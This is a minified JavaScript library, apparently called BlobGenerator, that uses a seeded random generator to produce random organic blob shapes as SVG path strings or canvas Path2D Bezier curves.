!function (n, t) { "object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((n = n || self).BlobGenerator = {}) }(this, function (n) { "use strict"; function a(n) { return { x: n.x, y: n.y, handleIn: t({}, n.handleIn), handleOut: t({}, n.handleOut) } } function r(e, r) { for (var n = function (n) { function t(n) { return a(e[u(n, e.length)]) } r({ curr: a(e[n]), index: n, sibling: t, prev: function () { return t(n - 1) }, next: function () { return t(n + 1) } }) }, t = 0; t < e.length; t++)n(t) } function c(n, t) { var e = []; return r(n, function (n) { e.push(t(n)) }), e } function o(n, t) { return { x: n.x + t.length * Math.cos(t.angle), y: n.y + t.length * Math.sin(t.angle) } } function l(n, t, e) { var r = typeof t; if (!e.includes(r)) throw '(BlobGenerator) "' + n + '" should have type "' + e.join("|") + '" but was "' + r + '".' } function i(n) { var t, e, r, a, u, o, h = (t = String(n.seed), o = function (n) { for (var t = 2166136261, e = 0; e < n.length; e++)t = Math.imul(t ^ n.charCodeAt(e), 16777619); return function () { return t += t << 13, t ^= t >>> 7, t += t << 3, t ^= t >>> 17, (t += t << 5) >>> 0 } }(t), e = o(), r = o(), a = o(), u = o(), function () { var n = (e >>>= 0) + (r >>>= 0) | 0; return e = r ^ r >>> 9, r = (a >>>= 0) + (a << 3) | 0, a = (a = a << 21 | a >>> 11) + (n = n + (u = 1 + (u >>>= 0) | 0) | 0) | 0, (n >>> 0) / 4294967296 }); l("blobOptions", n, ["object"]), l("seed", n.seed, ["string", "number"]), l("extraPoints", n.extraPoints, ["number"]), l("randomness", n.randomness, ["number"]), l("size", n.size, ["number"]); var f = 1 / (1 + Math.abs(n.randomness) / 10), i = function (n) { for (var t = 2 * Math.PI / n, e = [], r = 0; r < n; r++) { var a = (f + h() * (1 - f)) / 2, u = Math.sin(r * t), o = Math.cos(r * t); e.push({ x: .5 + u * a, y: .5 + o * a, handleIn: { angle: 0, length: 0 }, handleOut: { angle: 0, length: 0 } }) } var s, i = 4 / 3 * Math.tan(t / 4) / Math.sin(t / 2) / 2; return s = i, c(e, function (n) { var t, e, r, a, u, o = n.curr, i = n.next, h = n.prev, f = (t = h(), r = (e = i()).x - t.x, a = -e.y + t.y, (u = Math.atan2(a, r)) < 0 ? Math.abs(u) : 2 * Math.PI - u); return { x: o.x, y: o.y, handleIn: { angle: f + Math.PI, length: s * d(o, h()) }, handleOut: { angle: f, length: s * d(o, i()) } } }) }(3 + Math.abs(n.extraPoints)), s = Math.abs(n.size); return c(i, function (n) { var t = n.curr; return t.x *= s, t.y *= s, t.handleIn.length *= s, t.handleOut.length *= s, t }) } var t = function () { return (t = Object.assign || function (n) { for (var t, e = 1, r = arguments.length; e < r; e++)for (var a in t = arguments[e]) Object.prototype.hasOwnProperty.call(t, a) && (n[a] = t[a]); return n }).apply(this, arguments) }, u = function (n, t) { return (n % t + t) % t }, d = function (n, t) { return Math.sqrt(Math.pow(n.x - t.x, 2) + Math.pow(n.y - t.y, 2)) }; n.canvasPath = function (n, e) { return void 0 === e && (e = {}), t = c(i(n), function (n) { var t = n.curr; return t.x += e.offsetX || 0, t.y += e.offsetY || 0, t }), (u = new Path2D).moveTo(t[0].x, t[0].y), r(t, function (n) { var t = n.curr, e = (0, n.next)(), r = o(t, t.handleOut), a = o(e, e.handleIn); u.bezierCurveTo(r.x, r.y, a.x, a.y, e.x, e.y) }), u; var t, u }, n.svgPath = function (n) { return t = i(n), u = "M" + t[0].x + "," + t[0].y, r(t, function (n) { var t = n.curr, e = (0, n.next)(), r = o(t, t.handleOut), a = o(e, e.handleIn); u += "C" + r.x + "," + r.y + "," + a.x + "," + a.y + "," + e.x + "," + e.y }), u; var t, u }, Object.defineProperty(n, "__esModule", { value: !0 }) });